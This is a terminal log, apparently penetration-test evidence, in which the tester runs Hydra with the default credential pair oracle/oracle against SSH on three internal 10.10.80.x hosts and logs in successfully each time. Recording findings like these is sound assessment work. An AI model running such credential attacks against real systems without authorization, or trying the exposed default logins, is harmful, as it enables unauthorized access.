 ┌──(root💀kali)-[/tamweely/PoE]
└─# hydra -l oracle -p oracle ssh://10.10.80.23
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 07:49:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.80.23:22/
[22][ssh] host: 10.10.80.23   login: oracle   password: oracle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 07:49:41
┌──(root💀kali)-[/tamweely/PoE]
└─# hydra -l oracle -p oracle ssh://10.10.80.120
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 07:50:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.80.120:22/
[22][ssh] host: 10.10.80.120   login: oracle   password: oracle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 07:50:04
┌──(root💀kali)-[/tamweely/PoE]
└─# hydra -l oracle -p oracle ssh://10.10.80.121
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ign
ore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-08 07:50:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://10.10.80.121:22/
[22][ssh] host: 10.10.80.121   login: oracle   password: oracle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-08 07:50:06